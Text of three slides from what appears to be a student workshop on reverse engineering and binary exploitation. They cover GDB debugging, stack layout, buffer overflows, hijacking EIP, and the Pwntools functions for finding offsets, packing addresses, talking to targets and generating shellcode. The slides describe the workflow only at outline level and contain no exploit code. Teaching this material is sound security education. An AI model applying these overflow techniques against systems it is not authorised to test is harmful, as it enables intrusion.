Slide 1




Hidden Invstigations
Reverse Engineering & PWN:
Part 02
Dynamic Analysis (GDB), Debugging, Buffer Overflow, Exploit Development
HIDDEN INVESTIGATIONS
Presenter: Md. Tanjim Mahmud Tuhin
Presented to
Date: 10/08/2026
EWUCSC
Hiddeninvestigations.Net

Slide 2


Hidden Invstigations
Last time we read binaries. Today we break them.
Part 1 Recap: Reading Binaries
Today: Dynamic Exploitation
ELF Structure: Analyzing headers, symbols, and sections.
1. Understand the Stack
Memory layout
Strings: Extracting hardcoded text and secret markers.
ltrace: Tracking library calls in real-time execution.
Disassembly: Reading assembly instructions line by line.
2. Overflow Buffer
Exceed limits
3. Hijack EIP
Control execution
4. Automate with Pwntools
Python power
Hiddeninvestigations.Net
02

Slide 3





Hidden Invstigations
The exploit developer's toolkit
Pwntools is a Python library that makes writing exploits fast — packing addresses, talking over network sockets, and generating patterns.
cyclic()
FIND OFFSET
p32()
PACK ADDRESS
Generates unique repeating byte patterns to instantly locate the exact offset where input crashes into the return pointer (EIP).
Converts integer memory addresses into raw 32-bit little-endian byte strings suitable for binary input injection.
remote() / process()
TALK TO TARGET
shellcraft()
MAKE SHELLCODE
Manages input/output streams effortlessly, whether spawning local binary processes or interacting with remote TCP servers.
